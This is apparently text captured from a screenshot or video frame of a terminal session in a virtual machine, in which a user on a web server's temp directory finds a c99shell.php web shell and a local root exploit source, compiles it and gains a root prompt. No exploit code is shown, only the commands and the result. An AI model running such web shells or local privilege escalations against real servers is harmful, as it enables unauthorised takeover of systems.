 View Virtual Machine Window
install.sh
@localhost:~/var/www/html/tmp - Shell - Konsole
Session Edit View Bookmarks Settings Help
apache-3.2$ cd /var/www/html/tmp
apache-3.2$ ls
c99shell.php
root.c
apache-3.2$ gcc -o root root.c
root.c:269:2: warning: no newline at end of file
apache-3.2$ ./root
[root@localhost tmp]#
<< back | track 4
<< back | track 4
Shell
@localhost:~/va
US
1 2
13:35